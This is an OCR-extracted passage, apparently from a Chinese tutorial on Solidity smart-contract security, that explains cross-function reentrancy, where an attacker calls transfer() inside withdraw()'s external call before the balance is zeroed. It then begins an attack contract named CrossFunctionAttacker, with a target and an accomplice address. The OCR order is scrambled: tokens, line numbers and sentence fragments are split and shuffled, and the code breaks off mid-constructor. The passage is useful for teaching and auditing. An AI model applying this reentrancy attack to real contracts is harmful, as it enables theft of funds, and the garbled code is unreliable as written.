
30
        balances[
msg
.
sender
] -= amount;

        balances[to] += amount;

    }

攻击者可以在
的外部调用中调用
，
withdraw()
transfer()
此时
还未清零！
balances[msg.sender]
复制代码
1
// 攻击合约
2
contract
CrossFunctionAttacker
{

3
    CrossFunctionReentrancy 
public
 target;

4
address
public
 accomplice;

5
6
    constructor(
address
 _target, 
address
7
_accomplice) {

8
        target = 
9
CrossFunctionReentrancy(_target);
